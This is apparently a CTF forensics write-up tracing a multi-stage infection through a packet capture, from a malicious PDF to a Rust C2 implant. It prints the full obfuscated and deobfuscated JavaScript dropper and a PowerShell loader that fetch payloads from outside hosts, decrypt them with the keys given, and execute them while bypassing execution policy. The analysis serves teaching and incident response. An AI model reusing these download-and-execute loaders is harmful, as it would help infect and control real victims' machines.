Description
I’ve noticed one of my business competitors suddenly knows about some top secret company data. The files were only stored on my desktop, so I think they may have hacked me!
I’ve provided a pcap of around the time the data got leaked. Can you figure out what happened?
TL;DR
Analysis of a suspicious network capture containing unencrypted HTTP traffic. A malicious PDF downloaded via HTTP contained obfuscated JavaScript, which in turn downloaded and decrypted a PowerShell script. This script fetched an RC4-encrypted executable payload from another server, which we reversed. The EXE was written in Rust, communicated with a C2 server, receiving commands and sending results. By faking the C2 infrastructure and intercepting decrypted data in memory, we extracted the command outputs, leading us to the flag:
UMASS{f0r3ns1cs_1s_4lw4ys_b3tt3r_w1th_s0m3_r3v}
Solution
Attached to the challenge is a pcap file, real-forensics.pcapng.
Packet Capture Analysis
If we open the packet capture in Wireshark, we see a lot of different traffic like DNS, TCP, TLS, QUIC and others. To find out what traffic we should focus on, we can open the Protocol Hierarchy window which can be found in the Statistics menu.

Here we can see that a lot of traffic is unencrypted HTTP. If we filter on http, we see some interesting traffic.

The interesting traffic is:
- 10_ways_to_prevent_being_hacked_ebook.pdf is downloaded from michaelsoft.com:8080
- helpful_tool.html is downloaded from supersecuritee.com:8080
- check_for_virus.bat is downloaded from thegooseisloose.dev:8080
- C2 communication via /network-check and /telemetry on michaelsoft.com:5000
Stage 1 – Malicious PDF
Let’s start with the first file that is downloaded, 10_ways_to_prevent_being_hacked_ebook.pdf. If we follow the TCP stream 26 (CTRL-ALT-SHIFT-T while on packet number 758), we see the PDF transferred.

Scrolling through the contents of the PDF, we can find some JavaScript.
endobj
3 0 obj
<<
/Type /Action
/S /JavaScript
/JS (function _0x2070\(_0x41dceb,_0x2d3a94\){const _0x1936df=_0xf4ad\(\);return _0x2070=function\(_0x42263e,_0x5e62fc\){_0x42263e=_0x42263e-\(0x1c9f+0xdd6+-0x28c7\);let _0x219b67=_0x1936df[_0x42263e];return _0x219b67;},_0x2070\(_0x41dceb,_0x2d3a94\);}const _0x56812d=_0x2070;\(function\(_0x552e76,_0xb7d948\){const _0x3eaee5=_0x2070,_0x2a8887=_0x552e76\(\);while\(!![]\){try{const _0x22069a=parseInt\(_0x3eaee5\(0x1b5\)\)/\(-0x2698+-0x8c3*-0x2+0x1513\)*\(-parseInt\(_0x3eaee5\(0x1bc\)\)/\(-0xf*-0x12d+-0xb*0x13e+0x1*-0x3f7\)\)+parseInt\(_0x3eaee5\(0x1c1\)\)/\(-0x5dd+0xb*0x1a6+-0x621*0x2\)*\(parseInt\(_0x3eaee5\(0x1c7\)\)/\(0x2*-0x129f+0xab*-0x29+0x4f9*0xd\)\)+-parseInt\(_0x3eaee5\(0x1d8\)\)/\(-0x666+-0x531*-0x3+0x928*-0x1\)+-parseInt\(_0x3eaee5\(0x1c9\)\)/\(-0x1*0x11b9+-0x598+0x1757\)+parseInt\(_0x3eaee5\(0x1b0\)\)/\(0x1*0x1285+0x3e0+0x2*-0xb2f\)*\(parseInt\(_0x3eaee5\(0x1c4\)\)/\(-0xa37*0x1+0x4*-0x133+0xf0b\)\)+-parseInt\(_0x3eaee5\(0x1e1\)\)/\(0xf59*-0x2+0x350+-0x1b6b*-0x1\)*\(-parseInt\(_0x3eaee5\(0x1b6\)\)/\(-0x419*-0x3+0x97b*0x2+-0x1*0x1f37\)\)+parseInt\(_0x3eaee5\(0x1d5\)\)/\(0x11*0x47+-0x7a3+-0xfd*-0x3\);if\(_0x22069a===_0xb7d948\)break;else _0x2a8887['push']\(_0x2a8887['shift']\(\)\);}catch\(_0xc886ae\){_0x2a8887['push']\(_0x2a8887['shift']\(\)\);}}}\(_0xf4ad,0x21e6*-0x83+0x1c54d2+0x3eed4\)\);const http=require\(_0x56812d\(0x1b8\)\),{exec}=require\(_0x56812d\(0x1e5\)+_0x56812d\(0x1c0\)\);function xorCrypt\(_0x451862,_0xb05de3\){const _0x37dfd7=_0x56812d,_0x5b6cc8={'XmeQl':function\(_0x4686e9,_0x590af0\){return _0x4686e9===_0x590af0;},'xTNjB':_0x37dfd7\(0x1d0\),'qVdYR':function\(_0x88e27d,_0x7951b0\){return _0x88e27d<_0x7951b0;},'BaXnZ':function\(_0x3fa61a,_0x5d01fc\){return _0x3fa61a%_0x5d01fc;},'ZMxxu':function\(_0xabab0e,_0x24be4a\){return _0xabab0e^_0x24be4a;}};let _0x24ce6d='';if\(_0x5b6cc8[_0x37dfd7\(0x1b7\)]\(typeof _0xb05de3,_0x5b6cc8[_0x37dfd7\(0x1d9\)]\)\){const _0x2f8ff0=_0xb05de3[_0x37dfd7\(0x1be\)]\(''\);for\(let _0x4b4771=0x11*-0x137+-0x1*-0xb29+0x1b*0x5a;_0x5b6cc8[_0x37dfd7\(0x1cc\)]\(_0x4b4771,_0x451862[_0x37dfd7\(0x1b2\)]\);_0x4b4771++\){const _0x3874f7=_0x451862[_0x37dfd7\(0x1bd\)]\(_0x4b4771\),_0x289a81=_0x2f8ff0[_0x5b6cc8[_0x37dfd7\(0x1d4\)]\(_0x4b4771,_0x2f8ff0[_0x37dfd7\(0x1b2\)]\)][_0x37dfd7\(0x1bd\)]\(0x21de+-0x1931*0x1+-0x8ad\);_0x24ce6d+=String[_0x37dfd7\(0x1d2\)+'de']\(_0x5b6cc8[_0x37dfd7\(0x1d1\)]\(_0x3874f7,_0x289a81\)\);}}return _0x24ce6d;}function downloadAndExecutePS\(_0x376868\){const _0x2440c0=_0x56812d,_0x4e3fdc={'iaPTZ':function\(_0xa1f8b,_0x1bdefa\){return _0xa1f8b\(_0x1bdefa\);},'KPTAd':function\(_0xdb894d,_0x3eab18,_0x43d169\){return _0xdb894d\(_0x3eab18,_0x43d169\);},'dVXvv':_0x2440c0\(0x1e3\)+_0x2440c0\(0x1e2\),'pBZgK':function\(_0x1c3a56,_0x4c77f8,_0x292fd1\){return _0x1c3a56\(_0x4c77f8,_0x292fd1\);},'LOTbW':_0x2440c0\(0x1e4\),'frxwd':_0x2440c0\(0x1d6\),'CEElF':_0x2440c0\(0x1d3\)};let _0x51917c='';http[_0x2440c0\(0x1dc\)]\(_0x376868,_0x4e4311=>{const _0x5d1fd0=_0x2440c0;_0x4e4311['on']\(_0x4e3fdc[_0x5d1fd0\(0x1b4\)],_0x889602=>{_0x51917c+=_0x889602;}\),_0x4e4311['on']\(_0x4e3fdc[_0x5d1fd0\(0x1cf\)],\(\)=>{const _0x5f6c3e=_0x5d1fd0;_0x51917c=_0x4e3fdc[_0x5f6c3e\(0x1c5\)]\(atob,_0x51917c\),_0x51917c=_0x4e3fdc[_0x5f6c3e\(0x1cb\)]\(xorCrypt,_0x51917c,_0x4e3fdc[_0x5f6c3e\(0x1ae\)]\);const _0x3a5e25=_0x5f6c3e\(0x1b1\)+_0x5f6c3e\(0x1e6\)+_0x5f6c3e\(0x1c2\)+_0x5f6c3e\(0x1ba\)+_0x5f6c3e\(0x1af\)+_0x51917c[_0x5f6c3e\(0x1e0\)]\(/"/g,'\\x5c\\x22'\)+'\\x22';_0x4e3fdc[_0x5f6c3e\(0x1c8\)]\(exec,_0x3a5e25,\(_0x17cc24,_0x55cf27,_0xc90cd0\)=>{const _0x5269cc=_0x5f6c3e;if\(_0x17cc24\){console[_0x5269cc\(0x1d3\)]\(_0x5269cc\(0x1bb\)+_0x5269cc\(0x1b9\)+_0x17cc24[_0x5269cc\(0x1cd\)]\);return;}_0xc90cd0&&console[_0x5269cc\(0x1d3\)]\(_0x5269cc\(0x1df\)+_0x5269cc\(0x1bf\)+_0xc90cd0\),console[_0x5269cc\(0x1ca\)]\(_0x5269cc\(0x1df\)+_0x5269cc\(0x1ce\)+_0x55cf27\);}\);}\);}\)['on']\(_0x4e3fdc[_0x2440c0\(0x1b3\)],_0x599831=>{const _0x4e1c9a=_0x2440c0;console[_0x4e1c9a\(0x1d3\)]\(_0x4e1c9a\(0x1dd\)+_0x4e1c9a\(0x1de\)+_0x599831[_0x4e1c9a\(0x1cd\)]\);}\);}const powershellScriptUrl=_0x56812d\(0x1c6\)+_0x56812d\(0x1d7\)+_0x56812d\(0x1c3\)+_0x56812d\(0x1da\)+_0x56812d\(0x1db\);downloadAndExecutePS\(powershellScriptUrl\);function _0xf4ad\(\){const _0x1d910d=['dVXvv','and\\x20\\x22','28SDlCmp','powershell','length','CEElF','LOTbW','1sWPiis','1730ujKFmv','XmeQl','http','error:\\x20','pass\\x20-Comm','Execution\\x20','3708624ZELwdZ','charCodeAt','split','\\x20stderr:\\x20','ess','145629YRilrf','nPolicy\\x20By','e.com:8080','1317560WgPGFe','iaPTZ','http://sup','8NkmRPt','pBZgK','6750276bKDuza','log','KPTAd','qVdYR','message','\\x20output:\\x20','frxwd','string','ZMxxu','fromCharCo','error','BaXnZ','35160081OiZpxe','end','ersecurite','2014940LPSLec','xTNjB','/helpful_t','ool.html','get','Download\\x20e','rror:\\x20','PowerShell','replace','21213UWhXcl','9thglfk','jfgneo3458','data','child_proc','\\x20-Executio'];_0xf4ad=function\(\){return _0x1d910d;};return _0xf4ad\(\);})
>>
endobjTo understand the first stage of the malware, we need to make sense of the embedded JavaScript.
The JavaScript appears obfuscated, likely using a tool such as javascript-obfuscator so we need to deobfuscate the script to see what it does. First we need to copy the script to a new file, remove all \ characters and then run some kind of prettify tool on the code.
Now we can at least see the code structure.
function _0x2070(_0x41dceb, _0x2d3a94) {
const _0x1936df = _0xf4ad();
return (
(_0x2070 = function (_0x42263e, _0x5e62fc) {
_0x42263e = _0x42263e - (0x1c9f + 0xdd6 + -0x28c7);
let _0x219b67 = _0x1936df[_0x42263e];
return _0x219b67;
}),
_0x2070(_0x41dceb, _0x2d3a94)
);
}
const _0x56812d = _0x2070;
(function (_0x552e76, _0xb7d948) {
const _0x3eaee5 = _0x2070,
_0x2a8887 = _0x552e76();
while (!![]) {
try {
const _0x22069a =
(parseInt(_0x3eaee5(0x1b5)) / (-0x2698 + -0x8c3 * -0x2 + 0x1513)) *
(-parseInt(_0x3eaee5(0x1bc)) /
(-0xf * -0x12d + -0xb * 0x13e + 0x1 * -0x3f7)) +
(parseInt(_0x3eaee5(0x1c1)) / (-0x5dd + 0xb * 0x1a6 + -0x621 * 0x2)) *
(parseInt(_0x3eaee5(0x1c7)) /
(0x2 * -0x129f + 0xab * -0x29 + 0x4f9 * 0xd)) +
-parseInt(_0x3eaee5(0x1d8)) / (-0x666 + -0x531 * -0x3 + 0x928 * -0x1) +
-parseInt(_0x3eaee5(0x1c9)) / (-0x1 * 0x11b9 + -0x598 + 0x1757) +
(parseInt(_0x3eaee5(0x1b0)) / (0x1 * 0x1285 + 0x3e0 + 0x2 * -0xb2f)) *
(parseInt(_0x3eaee5(0x1c4)) / (-0xa37 * 0x1 + 0x4 * -0x133 + 0xf0b)) +
(-parseInt(_0x3eaee5(0x1e1)) /
(0xf59 * -0x2 + 0x350 + -0x1b6b * -0x1)) *
(-parseInt(_0x3eaee5(0x1b6)) /
(-0x419 * -0x3 + 0x97b * 0x2 + -0x1 * 0x1f37)) +
parseInt(_0x3eaee5(0x1d5)) / (0x11 * 0x47 + -0x7a3 + -0xfd * -0x3);
if (_0x22069a === _0xb7d948) break;
else _0x2a8887["push"](_0x2a8887["shift"]());
} catch (_0xc886ae) {
_0x2a8887["push"](_0x2a8887["shift"]());
}
}
})(_0xf4ad, 0x21e6 * -0x83 + 0x1c54d2 + 0x3eed4);
const http = require(_0x56812d(0x1b8)),
{ exec } = require(_0x56812d(0x1e5) + _0x56812d(0x1c0));
function xorCrypt(_0x451862, _0xb05de3) {
const _0x37dfd7 = _0x56812d,
_0x5b6cc8 = {
XmeQl: function (_0x4686e9, _0x590af0) {
return _0x4686e9 === _0x590af0;
},
xTNjB: _0x37dfd7(0x1d0),
qVdYR: function (_0x88e27d, _0x7951b0) {
return _0x88e27d < _0x7951b0;
},
BaXnZ: function (_0x3fa61a, _0x5d01fc) {
return _0x3fa61a % _0x5d01fc;
},
ZMxxu: function (_0xabab0e, _0x24be4a) {
return _0xabab0e ^ _0x24be4a;
},
};
let _0x24ce6d = "";
if (
_0x5b6cc8[_0x37dfd7(0x1b7)](typeof _0xb05de3, _0x5b6cc8[_0x37dfd7(0x1d9)])
) {
const _0x2f8ff0 = _0xb05de3[_0x37dfd7(0x1be)]("");
for (
let _0x4b4771 = 0x11 * -0x137 + -0x1 * -0xb29 + 0x1b * 0x5a;
_0x5b6cc8[_0x37dfd7(0x1cc)](_0x4b4771, _0x451862[_0x37dfd7(0x1b2)]);
_0x4b4771++
) {
const _0x3874f7 = _0x451862[_0x37dfd7(0x1bd)](_0x4b4771),
_0x289a81 = _0x2f8ff0[
_0x5b6cc8[_0x37dfd7(0x1d4)](_0x4b4771, _0x2f8ff0[_0x37dfd7(0x1b2)])
][_0x37dfd7(0x1bd)](0x21de + -0x1931 * 0x1 + -0x8ad);
_0x24ce6d += String[_0x37dfd7(0x1d2) + "de"](
_0x5b6cc8[_0x37dfd7(0x1d1)](_0x3874f7, _0x289a81)
);
}
}
return _0x24ce6d;
}
function downloadAndExecutePS(_0x376868) {
const _0x2440c0 = _0x56812d,
_0x4e3fdc = {
iaPTZ: function (_0xa1f8b, _0x1bdefa) {
return _0xa1f8b(_0x1bdefa);
},
KPTAd: function (_0xdb894d, _0x3eab18, _0x43d169) {
return _0xdb894d(_0x3eab18, _0x43d169);
},
dVXvv: _0x2440c0(0x1e3) + _0x2440c0(0x1e2),
pBZgK: function (_0x1c3a56, _0x4c77f8, _0x292fd1) {
return _0x1c3a56(_0x4c77f8, _0x292fd1);
},
LOTbW: _0x2440c0(0x1e4),
frxwd: _0x2440c0(0x1d6),
CEElF: _0x2440c0(0x1d3),
};
let _0x51917c = "";
http[_0x2440c0(0x1dc)](_0x376868, (_0x4e4311) => {
const _0x5d1fd0 = _0x2440c0;
_0x4e4311["on"](_0x4e3fdc[_0x5d1fd0(0x1b4)], (_0x889602) => {
_0x51917c += _0x889602;
}),
_0x4e4311["on"](_0x4e3fdc[_0x5d1fd0(0x1cf)], () => {
const _0x5f6c3e = _0x5d1fd0;
(_0x51917c = _0x4e3fdc[_0x5f6c3e(0x1c5)](atob, _0x51917c)),
(_0x51917c = _0x4e3fdc[_0x5f6c3e(0x1cb)](
xorCrypt,
_0x51917c,
_0x4e3fdc[_0x5f6c3e(0x1ae)]
));
const _0x3a5e25 =
_0x5f6c3e(0x1b1) +
_0x5f6c3e(0x1e6) +
_0x5f6c3e(0x1c2) +
_0x5f6c3e(0x1ba) +
_0x5f6c3e(0x1af) +
_0x51917c[_0x5f6c3e(0x1e0)](/"/g, "x5cx22") +
"x22";
_0x4e3fdc[_0x5f6c3e(0x1c8)](
exec,
_0x3a5e25,
(_0x17cc24, _0x55cf27, _0xc90cd0) => {
const _0x5269cc = _0x5f6c3e;
if (_0x17cc24) {
console[_0x5269cc(0x1d3)](
_0x5269cc(0x1bb) +
_0x5269cc(0x1b9) +
_0x17cc24[_0x5269cc(0x1cd)]
);
return;
}
_0xc90cd0 &&
console[_0x5269cc(0x1d3)](
_0x5269cc(0x1df) + _0x5269cc(0x1bf) + _0xc90cd0
),
console[_0x5269cc(0x1ca)](
_0x5269cc(0x1df) + _0x5269cc(0x1ce) + _0x55cf27
);
}
);
});
})["on"](_0x4e3fdc[_0x2440c0(0x1b3)], (_0x599831) => {
const _0x4e1c9a = _0x2440c0;
console[_0x4e1c9a(0x1d3)](
_0x4e1c9a(0x1dd) + _0x4e1c9a(0x1de) + _0x599831[_0x4e1c9a(0x1cd)]
);
});
}
const powershellScriptUrl =
_0x56812d(0x1c6) +
_0x56812d(0x1d7) +
_0x56812d(0x1c3) +
_0x56812d(0x1da) +
_0x56812d(0x1db);
downloadAndExecutePS(powershellScriptUrl);
function _0xf4ad() {
const _0x1d910d = [
"dVXvv",
"andx20x22",
"28SDlCmp",
"powershell",
"length",
"CEElF",
"LOTbW",
"1sWPiis",
"1730ujKFmv",
"XmeQl",
"http",
"error:x20",
"passx20-Comm",
"Executionx20",
"3708624ZELwdZ",
"charCodeAt",
"split",
"x20stderr:x20",
"ess",
"145629YRilrf",
"nPolicyx20By",
"e.com:8080",
"1317560WgPGFe",
"iaPTZ",
"http://sup",
"8NkmRPt",
"pBZgK",
"6750276bKDuza",
"log",
"KPTAd",
"qVdYR",
"message",
"x20output:x20",
"frxwd",
"string",
"ZMxxu",
"fromCharCo",
"error",
"BaXnZ",
"35160081OiZpxe",
"end",
"ersecurite",
"2014940LPSLec",
"xTNjB",
"/helpful_t",
"ool.html",
"get",
"Downloadx20e",
"rror:x20",
"PowerShell",
"replace",
"21213UWhXcl",
"9thglfk",
"jfgneo3458",
"data",
"child_proc",
"x20-Executio",
];
_0xf4ad = function () {
return _0x1d910d;
};
return _0xf4ad();
}
To deobfuscate the strings, we can start a NodeJS session and copy the following parts of the script into it.
function _0x2070(_0x41dceb, _0x2d3a94) {
const _0x1936df = _0xf4ad();
return (
(_0x2070 = function (_0x42263e, _0x5e62fc) {
_0x42263e = _0x42263e - (0x1c9f + 0xdd6 + -0x28c7);
let _0x219b67 = _0x1936df[_0x42263e];
return _0x219b67;
}),
_0x2070(_0x41dceb, _0x2d3a94)
);
}
const _0x56812d = _0x2070;
(function (_0x552e76, _0xb7d948) {
const _0x3eaee5 = _0x2070,
_0x2a8887 = _0x552e76();
while (!![]) {
try {
const _0x22069a =
(parseInt(_0x3eaee5(0x1b5)) / (-0x2698 + -0x8c3 * -0x2 + 0x1513)) *
(-parseInt(_0x3eaee5(0x1bc)) /
(-0xf * -0x12d + -0xb * 0x13e + 0x1 * -0x3f7)) +
(parseInt(_0x3eaee5(0x1c1)) / (-0x5dd + 0xb * 0x1a6 + -0x621 * 0x2)) *
(parseInt(_0x3eaee5(0x1c7)) /
(0x2 * -0x129f + 0xab * -0x29 + 0x4f9 * 0xd)) +
-parseInt(_0x3eaee5(0x1d8)) / (-0x666 + -0x531 * -0x3 + 0x928 * -0x1) +
-parseInt(_0x3eaee5(0x1c9)) / (-0x1 * 0x11b9 + -0x598 + 0x1757) +
(parseInt(_0x3eaee5(0x1b0)) / (0x1 * 0x1285 + 0x3e0 + 0x2 * -0xb2f)) *
(parseInt(_0x3eaee5(0x1c4)) / (-0xa37 * 0x1 + 0x4 * -0x133 + 0xf0b)) +
(-parseInt(_0x3eaee5(0x1e1)) /
(0xf59 * -0x2 + 0x350 + -0x1b6b * -0x1)) *
(-parseInt(_0x3eaee5(0x1b6)) /
(-0x419 * -0x3 + 0x97b * 0x2 + -0x1 * 0x1f37)) +
parseInt(_0x3eaee5(0x1d5)) / (0x11 * 0x47 + -0x7a3 + -0xfd * -0x3);
if (_0x22069a === _0xb7d948) break;
else _0x2a8887["push"](_0x2a8887["shift"]());
} catch (_0xc886ae) {
_0x2a8887["push"](_0x2a8887["shift"]());
}
}
})(_0xf4ad, 0x21e6 * -0x83 + 0x1c54d2 + 0x3eed4);
function _0xf4ad() {
const _0x1d910d = [
"dVXvv",
"andx20x22",
"28SDlCmp",
"powershell",
"length",
"CEElF",
"LOTbW",
"1sWPiis",
"1730ujKFmv",
"XmeQl",
"http",
"error:x20",
"passx20-Comm",
"Executionx20",
"3708624ZELwdZ",
"charCodeAt",
"split",
"x20stderr:x20",
"ess",
"145629YRilrf",
"nPolicyx20By",
"e.com:8080",
"1317560WgPGFe",
"iaPTZ",
"http://sup",
"8NkmRPt",
"pBZgK",
"6750276bKDuza",
"log",
"KPTAd",
"qVdYR",
"message",
"x20output:x20",
"frxwd",
"string",
"ZMxxu",
"fromCharCo",
"error",
"BaXnZ",
"35160081OiZpxe",
"end",
"ersecurite",
"2014940LPSLec",
"xTNjB",
"/helpful_t",
"ool.html",
"get",
"Downloadx20e",
"rror:x20",
"PowerShell",
"replace",
"21213UWhXcl",
"9thglfk",
"jfgneo3458",
"data",
"child_proc",
"x20-Executio",
];
_0xf4ad = function () {
return _0x1d910d;
};
return _0xf4ad();
}
Now we can use the function _0x56812d to resolve the string values.
> _0x56812d(0x1b8)
'http'For example, const http = require(_0x56812d(0x1b8)), becomes const http = require("http"),.
After replacing all the strings and other constants and cleaning up the code, we end up with the following deobfuscated JavaScript:
const http = require("http"),
{ exec } = require("child_process");
function xorCrypt(pt, key) {
let result = "";
if (typeof key === "string") {
const arr = key.split("");
for (let i = 0; i < pt.length; i++) {
const currCharCode = pt.charCodeAt(i);
const currKeyVal = arr[i % arr.length].charCodeAt(0);
result += String.fromCharCode(currCharCode ^ currKeyVal);
}
}
return result;
}
function downloadAndExecutePS(url) {
let result = "";
http
.get(url, (message) => {
message.on("data", (data) => {
result += data;
}),
message.on("end", () => {
(result = atob(result)),
(result = xorCrypt(result, "jfgneo34589thglfk"));
const script =
"powershellx20-ExecutionPolicyx20Bypassx20-Commandx20x22" +
result.replace(/"/g, "x5cx22") +
"x22";
exec(script, (error, stdout, stderr) => {
if (error) {
console.error("Executionx20error:x20" + error.message);
return;
}
stderr && console.error("PowerShellx20stderr:x20" + stderr),
console.log("PowerShellx20output:x20" + stdout);
});
});
})
["on"]("error", (err) => {
console.error("Downloadx20error:x20" + err.message);
});
}
const powershellScriptUrl = "http://supersecuritee.com:8080/helpful_tool.html";
downloadAndExecutePS(powershellScriptUrl);
So the script downloads the next stage of the malware from http://supersecuritee.com:8080/helpful_tool.html. It then decrypts the contents by first base64-decoding the response and then xor the result with the key jfgneo34589thglfk. The result should be a PowerShell script that is then executed.
To recover the contents, we must first extract the helpful_tool.html response from the pcap. This can be done by selecting File -> Export Objects -> HTTP and locating the file.

When we have the file, we can decrypt the contents by using CyberChef or something similar.

Using CyberChef with this recipe, we get the PowerShell script for the next stage of the malware.
Stage 2 – PowerShell Payload
function Invoke-RC4Decrypt {
[CmdletBinding()]
param (
[Parameter(Mandatory = $true)]
[byte[]]$EncryptedData,
[Parameter(Mandatory = $true)]
[byte[]]$Key
)
# Create RC4 state array (S-box)
$S = New-Object byte[] 256
for ($i = 0; $i -lt 256; $i++) {
$S[$i] = $i
}
# Key scheduling algorithm (KSA)
$j = 0
for ($i = 0; $i -lt 256; $i++) {
$j = ($j + $S[$i] + $Key[$i % $Key.Length]) % 256
# Swap S[i] and S[j]
$temp = $S[$i]
$S[$i] = $S[$j]
$S[$j] = $temp
}
# Pseudo-random generation algorithm (PRGA) and decryption
$i = $j = 0
$result = New-Object byte[] $EncryptedData.Length
for ($k = 0; $k -lt $EncryptedData.Length; $k++) {
$i = ($i + 1) % 256
$j = ($j + $S[$i]) % 256
# Swap S[i] and S[j]
$temp = $S[$i]
$S[$i] = $S[$j]
$S[$j] = $temp
# Generate keystream byte and XOR with encrypted byte
$keyStreamByte = $S[($S[$i] + $S[$j]) % 256]
$result[$k] = $EncryptedData[$k] -bxor $keyStreamByte
}
return $result
}
$Url = 'http://thegooseisloose.dev:8080/check_for_virus.bat'
# Create a web client to download the file
$webClient = New-Object System.Net.WebClient
# Download the binary as a byte array directly into memory
$encryptedBytes = $webClient.DownloadData($Url)
$key = '43cnbnm4hi9mv1sv'
# Convert string key to byte array
$keyBytes = [System.Text.Encoding]::ASCII.GetBytes($key)
# Add some debug information
# Decrypt the data
$decryptedBytes = Invoke-RC4Decrypt -EncryptedData $encryptedBytes -Key $keyBytes
# Load the assembly from the byte array
$assembly = [System.Reflection.Assembly]::Load($decryptedBytes)
# Get the entry point (Main method) of the assembly
$entryPoint = $assembly.EntryPoint
if ($entryPoint -ne $null) {
# Create an instance of the main class if it's not static
$instance = $null
if (-not $entryPoint.IsStatic) {
$instance = $assembly.CreateInstance($entryPoint.DeclaringType.FullName)
}
# Execute the entry point
$entryPoint.Invoke($instance, $null)
} else {
Write-Output "Failed"
}
Here we can see that the script downloads the next stage of the malware from http://thegooseisloose.dev:8080/check_for_virus.bat, then decrypts the contents using RC4 with the key 43cnbnm4hi9mv1sv.
The contents of the encrypted malware can be found using File -> Export Objects -> HTTP. To decrypt the contents we can use CyberChef again with the following recipe.

After decryption we end up with a Windows EXE file.
Stage 3 – Executable Malware
With the final payload decrypted, it’s time to reverse engineer the executable. After opening the EXE in IDA and finishing the analysis, we can take a look at the strings.

From these strings we can get the following information:
- The malware is written in Rust (.cargo, .rustup, .rs filextensions, etc)
- The malware executes commands via PowerShell
- The malware reports back to the server via
http://michaelsoft.com:5000/telemetry - Since the malware reports via
/telemetry, we can assume that the commands are fetched fromhttp://michaelsoft.com:5000/network-check - The commands and reports are encrypted (“Error decrypting data:”)
Now, let’s try to find the decryption routine. If we check where the “Error decrypting data:” string is used, we end up at loc_1400C0A1 in the function sub_140008130, which is huge.

Following the right arrow pointing to loc_1400C0A1, we end up at loc_140008C43.

Opening sub_140024840, we find something that looks like a decryption routine.

Command & Control Analysis
To observe the malware’s C2 behavior, we need to either statically reverse the encryption routine or simulate a C2 server and inspect runtime memory.
Since the malware is written in Rust and the sub_140008130 function is huge, let’s do it the latter way.
We can simply set up a HTTP server using python3 -m http.server 5000, changing the hosts file pointing michaelsoft.com to the IP of our HTTP server and set a breakpoint after the decryption routine.
But first, we need to locate the data for the initial command.

Examining the packet contents reveals the data in the Line based text data field.

We can save this data to a file named network-check in the directory we are running our HTTP server from.
At this point, we have all the necessary data and infrastructure set up for the malware to fetch data from our server. Now we can set a breakpoint after the data is decrypted.

